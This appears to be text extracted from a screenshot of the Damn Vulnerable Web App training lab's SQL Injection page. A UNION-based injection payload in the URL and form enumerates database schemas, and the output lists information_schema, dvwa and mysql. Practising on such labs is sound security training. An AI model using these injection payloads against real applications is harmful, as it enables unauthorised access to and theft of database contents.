 Damn Vulnerable Web App
192.168.1.34/dvwa/vulnerabilities/sqli/?id='+UNION+select+distinct(table_schema)
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION select distinct(table_schema),null FROM information_schema.tables #
First name: information_schema
Surname:
ID: ' UNION select distinct(table_schema),null FROM information_schema.tables #
First name: dvwa
Surname:
ID: ' UNION select distinct(table_schema),null FROM information_schema.tables #
First name: mysql
Surname:
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
View Source View Help